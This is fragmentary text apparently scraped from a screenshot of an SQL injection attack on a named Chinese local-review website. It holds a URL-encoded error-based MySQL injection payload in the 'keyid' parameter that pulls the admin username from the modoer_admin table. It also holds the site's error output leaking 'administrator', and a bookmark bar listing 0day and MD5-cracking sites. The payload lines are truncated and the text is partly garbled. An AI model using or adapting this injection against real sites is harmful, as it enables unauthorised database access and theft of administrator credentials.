 烟台点评网,烟台口碑网,...
http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*
国内安全门户 国外安全门户 国内老牌技术 经常逛的 旁注查询 MD5破解 linux oday PHP My blog Google OWASP中
数据库出错:
MySQL Query Error: SELECT 1 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,modoer_admin.adminn
Mysql error description: Duplicate entry '~'administrator'~1' for key 1
Mysql error number: 1062
Date: 2010-06-23 @ 12:42
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=1%20and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20concat(0x7e,0x27,